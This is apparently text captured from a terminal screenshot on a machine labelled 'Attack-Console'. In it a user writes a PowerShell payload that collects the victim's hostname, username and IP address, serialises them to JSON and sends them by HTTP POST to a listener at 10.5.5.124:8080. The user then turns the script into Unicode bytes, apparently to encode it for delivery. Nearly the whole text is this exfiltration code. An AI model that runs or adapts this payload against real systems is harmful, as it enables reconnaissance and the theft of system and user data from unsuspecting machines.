 Terminal - PS> user@Attack-Console: /home/user
File Edit View Terminal Tabs Help
┌──(user㉿Attack-Console)-[/home/user]
└─PS> $command = @"
>> `$info = @{
>>     'Hostname' = hostname;
>>     'User' = whoami;
>>     'IP' = (hostname -I);
>> } | ConvertTo-Json;
>> Invoke-WebRequest -Uri 'http://10.5.5.124:8080' -Method Post -Body `$info -Co
ntentType 'application/json'
>> "@
┌──(user㉿Attack-Console)-[/home/user]
└─PS> $bytes = [System.Text.Encoding]::Unicode.GetBytes($command)
┌──(user㉿Attack-Console)-[/home/user]
└─PS>